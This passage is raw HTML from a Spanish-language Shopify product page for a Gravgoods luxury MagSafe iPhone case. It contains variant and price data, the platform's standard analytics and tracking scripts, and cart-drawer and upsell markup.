Plus-Black","title":"iPhone 14 Plus \/ Black","untranslatedTitle":"iPhone 14 Plus \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"43554898477218","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-14 Plus-Blue","title":"iPhone 14 Plus \/ Blue","untranslatedTitle":"iPhone 14 Plus \/ Blue"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funda de lujo para iPhone MagSafe\",\"vendor\":\"Gravgoods\",\"id\":\"7609911247010\",\"untranslatedTitle\":\"Funda de lujo para iPhone MagSafe\",\"url\":\"\/es\/products\/luxury-iphone-magsafe-case\",\"type\":\"Phone Case\"},\"id\":\"42466688336034\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105\"},\"sku\":\"YH10-iPhone-11-Gold\",\"title\":\"iPhone 11 \/ Gold\",\"untranslatedTitle\":\"iPhone 11 \/ Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7609911247010,"gid":"gid:\/\/shopify\/Product\/7609911247010","vendor":"Gravgoods","type":"Phone Case","handle":"luxury-iphone-magsafe-case","variants":[{"id":42466688336034,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Gold","public_title":"iPhone 11 \/ Gold","sku":"YH10-iPhone-11-Gold"},{"id":42466691940514,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Plata","public_title":"iPhone 11 \/ Plata","sku":"YH10-iPhone-11-Silver"},{"id":42466691973282,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Negro","public_title":"iPhone 11 \/ Negro","sku":"YH10-iPhone-11-Black"},{"id":42466692006050,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Blue","public_title":"iPhone 11 \/ Blue","sku":"YH10-iPhone-11-Blue"},{"id":42466688368802,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Gold","public_title":"iPhone 11 Pro \/ Gold","sku":"YH10-iPhone-11 Pro-Gold"},{"id":42466692038818,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Plata","public_title":"iPhone 11 Pro \/ Plata","sku":"YH10-iPhone-11 Pro-Silver"},{"id":42466692071586,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Negro","public_title":"iPhone 11 Pro \/ Negro","sku":"YH10-iPhone-11 Pro-Black"},{"id":42466692104354,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Blue","public_title":"iPhone 11 Pro \/ Blue","sku":"YH10-iPhone-11 Pro-Blue"},{"id":42466688401570,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Gold","public_title":"iPhone 11 Pro Max \/ Gold","sku":"YH10-iPhone-11 Pro Max-Gold"},{"id":42466692137122,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Plata","public_title":"iPhone 11 Pro Max \/ Plata","sku":"YH10-iPhone-11 Pro Max-Silver"},{"id":42466692169890,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Negro","public_title":"iPhone 11 Pro Max \/ Negro","sku":"YH10-iPhone-11 Pro Max-Black"},{"id":42466692202658,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Blue","public_title":"iPhone 11 Pro Max \/ Blue","sku":"YH10-iPhone-11 Pro Max-Blue"},{"id":42466688434338,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Gold","public_title":"iPhone 12 \/ Gold","sku":"YH10-iPhone-12-Gold"},{"id":42466692235426,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Plata","public_title":"iPhone 12 \/ Plata","sku":"YH10-iPhone-12-Silver"},{"id":42466692268194,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Negro","public_title":"iPhone 12 \/ Negro","sku":"YH10-iPhone-12-Black"},{"id":42466692300962,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Blue","public_title":"iPhone 12 \/ Blue","sku":"YH10-iPhone-12-Blue"},{"id":42466688467106,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Gold","public_title":"iPhone 12 Mini \/ Gold","sku":"YH10-iPhone-12 Mini-Gold"},{"id":42466692333730,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Plata","public_title":"iPhone 12 Mini \/ Plata","sku":"YH10-iPhone-12 Mini-Silver"},{"id":42466692366498,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Negro","public_title":"iPhone 12 Mini \/ Negro","sku":"YH10-iPhone-12 Mini-Black"},{"id":42466692399266,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Blue","public_title":"iPhone 12 Mini \/ Blue","sku":"YH10-iPhone-12 Mini-Blue"},{"id":42466688499874,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Gold","public_title":"iPhone 12 Pro \/ Gold","sku":"YH10-iPhone-12 Pro-Gold"},{"id":42466692432034,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Plata","public_title":"iPhone 12 Pro \/ Plata","sku":"YH10-iPhone-12 Pro-Silver"},{"id":42466692464802,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Negro","public_title":"iPhone 12 Pro \/ Negro","sku":"YH10-iPhone-12 Pro-Black"},{"id":42466692497570,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Blue","public_title":"iPhone 12 Pro \/ Blue","sku":"YH10-iPhone-12 Pro-Blue"},{"id":42466688532642,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Gold","public_title":"iPhone 12 Pro Max \/ Gold","sku":"YH10-iPhone-12 Pro Max-Gold"},{"id":42466692530338,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Plata","public_title":"iPhone 12 Pro Max \/ Plata","sku":"YH10-iPhone-12 Pro Max-Silver"},{"id":42466692563106,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Negro","public_title":"iPhone 12 Pro Max \/ Negro","sku":"YH10-iPhone-12 Pro Max-Black"},{"id":42466692595874,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Blue","public_title":"iPhone 12 Pro Max \/ Blue","sku":"YH10-iPhone-12 Pro Max-Blue"},{"id":42466688565410,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Gold","public_title":"iPhone 13 \/ Gold","sku":"YH10-iPhone-13-Gold"},{"id":42466692628642,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Plata","public_title":"iPhone 13 \/ Plata","sku":"YH10-iPhone-13-Silver"},{"id":42466692661410,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Negro","public_title":"iPhone 13 \/ Negro","sku":"YH10-iPhone-13-Black"},{"id":42466692694178,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Blue","public_title":"iPhone 13 \/ Blue","sku":"YH10-iPhone-13-Blue"},{"id":42466688598178,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Gold","public_title":"iPhone 13 Mini \/ Gold","sku":"YH10-iPhone-13 Mini-Gold"},{"id":42466692726946,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Plata","public_title":"iPhone 13 Mini \/ Plata","sku":"YH10-iPhone-13 mini-Silver"},{"id":42466692759714,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Negro","public_title":"iPhone 13 Mini \/ Negro","sku":"YH10-iPhone-13 Mini-Black"},{"id":42466692792482,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Blue","public_title":"iPhone 13 Mini \/ Blue","sku":"YH10-iPhone-13 Mini-Blue"},{"id":42466688630946,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Gold","public_title":"iPhone 13 Pro \/ Gold","sku":"YH10-iPhone-13 Pro-Gold"},{"id":42466692825250,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Plata","public_title":"iPhone 13 Pro \/ Plata","sku":"YH10-iPhone-13 Pro-Silver"},{"id":42466692858018,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Negro","public_title":"iPhone 13 Pro \/ Negro","sku":"YH10-iPhone-13 Pro-Black"},{"id":42466692890786,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Blue","public_title":"iPhone 13 Pro \/ Blue","sku":"YH10-iPhone-13 Pro-Blue"},{"id":42466688663714,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Gold","public_title":"iPhone 13 Pro Max \/ Gold","sku":"YH10-iPhone-13 Pro Max-Gold"},{"id":42466692923554,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Plata","public_title":"iPhone 13 Pro Max \/ Plata","sku":"YH10-iPhone-13 Pro Max-Silver"},{"id":42466692956322,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Negro","public_title":"iPhone 13 Pro Max \/ Negro","sku":"YH10-iPhone-13 Pro Max-Black"},{"id":42466692989090,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Blue","public_title":"iPhone 13 Pro Max \/ Blue","sku":"YH10-iPhone-13 Pro Max-Blue"},{"id":42727578304674,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Gold","public_title":"iPhone 14 \/ Gold","sku":"YH10-iPhone-14-Gold"},{"id":42727578337442,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Plata","public_title":"iPhone 14 \/ Plata","sku":"YH10-iPhone-14-Silver"},{"id":42727578370210,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Negro","public_title":"iPhone 14 \/ Negro","sku":"YH10-iPhone-14-Black"},{"id":42727578402978,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Blue","public_title":"iPhone 14 \/ Blue","sku":"YH10-iPhone-14-Blue"},{"id":42727578435746,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Gold","public_title":"iPhone 14 Pro \/ Gold","sku":"YH10-iPhone-14 Pro-Gold"},{"id":42727578468514,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Plata","public_title":"iPhone 14 Pro \/ Plata","sku":"YH10-iPhone-14 Pro-Silver"},{"id":42727578501282,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Negro","public_title":"iPhone 14 Pro \/ Negro","sku":"YH10-iPhone-14 Pro-Black"},{"id":42727578534050,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Blue","public_title":"iPhone 14 Pro \/ Blue","sku":"YH10-iPhone-14 Pro-Blue"},{"id":42727578566818,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Gold","public_title":"iPhone 14 Pro Max \/ Gold","sku":"YH10-iPhone-14 Pro Max-Gold"},{"id":42727578599586,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Plata","public_title":"iPhone 14 Pro Max \/ Plata","sku":"YH10-iPhone-14 Pro Max-Silver"},{"id":42727578632354,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Negro","public_title":"iPhone 14 Pro Max \/ Negro","sku":"YH10-iPhone-14 Pro Max-Black"},{"id":42727578665122,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Blue","public_title":"iPhone 14 Pro Max \/ Blue","sku":"YH10-iPhone-14 Pro Max-Blue"},{"id":43554898378914,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Gold","public_title":"iPhone 14 Plus \/ Gold","sku":"YH10-iPhone-14 Plus-Gold"},{"id":43554898411682,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Silver","public_title":"iPhone 14 Plus \/ Silver","sku":"YH10-iPhone-14 Plus-Silver"},{"id":43554898444450,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Black","public_title":"iPhone 14 Plus \/ Black","sku":"YH10-iPhone-14 Plus-Black"},{"id":43554898477218,"price":2999,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Blue","public_title":"iPhone 14 Plus \/ Blue","sku":"YH10-iPhone-14 Plus-Blue"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7609911247010,"requestId":"4ffd23f3-4f77-45d2-b589-575a5bb76b1b-1769902989"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"es","currency":"USD","eventMetadataId":"4168dbaa-7844-4b7a-a19f-7854241ad88b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7609911247010,"requestId":"4ffd23f3-4f77-45d2-b589-575a5bb76b1b-1769902989","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42466688336034,"productId":7609911247010,"productGid":"gid:\/\/shopify\/Product\/7609911247010","name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Gold","price":"29.99","sku":"YH10-iPhone-11-Gold","brand":"Gravgoods","variant":"iPhone 11 \/ Gold","category":"Phone Case","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42466688336034,"productId":7609911247010,"productGid":"gid:\/\/shopify\/Product\/7609911247010","name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Gold","price":"29.99","sku":"YH10-iPhone-11-Gold","brand":"Gravgoods","variant":"iPhone 11 \/ Gold","category":"Phone Case","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/es/collections/all"
                  class="button"
                >
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Pagar pedido
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
